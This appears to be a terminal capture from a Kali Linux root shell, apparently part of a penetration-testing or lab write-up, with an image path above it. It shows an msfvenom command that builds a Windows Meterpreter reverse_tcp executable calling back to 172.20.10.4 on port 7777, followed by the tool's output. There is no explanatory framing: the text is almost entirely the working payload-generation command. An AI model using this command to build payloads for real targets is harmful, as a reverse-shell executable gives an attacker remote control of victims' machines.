 (root💀kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.20.10.4 LPORT=7777 -f exe > msfvenom.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes